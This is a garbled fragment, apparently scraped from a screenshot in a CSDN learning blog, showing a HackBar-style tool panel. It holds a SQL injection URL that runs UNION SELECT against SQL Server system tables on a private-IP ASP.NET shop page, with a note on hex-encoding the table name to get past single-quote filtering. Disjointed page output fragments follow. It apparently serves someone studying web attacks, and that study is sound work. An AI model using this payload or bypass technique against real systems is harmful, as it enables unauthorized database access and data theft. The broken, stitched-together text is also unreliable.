 Load URL
Split URL
Execute
http://192.168.3.170:8006/dianpu.aspx?id=1  UNION all SELECT 1,2,name,null,5,null,null,8,9,null,null,12,13 from jiaofan..syscolumns where id = (select id from jiaofan..sysobjects where name = 0x73006C005F007500730065007200)
sql server 对单引号 过滤，所以需要
转化为十六进制
Enable Post data
Enable Referrer
地址:师大西门破街
行淘、大唐移动、神州数码、正义网、神州数码、宇信易诚及大量创业公司等。
送餐时间:0
id
店铺公告
起送价:￥5
联系电话:
地址:
送餐时间:8
英
dtime
店铺公告
起送价:￥5
联系电话:
地址:
送餐时间:8
CSDN @一句话木马（网安小白的成长之路）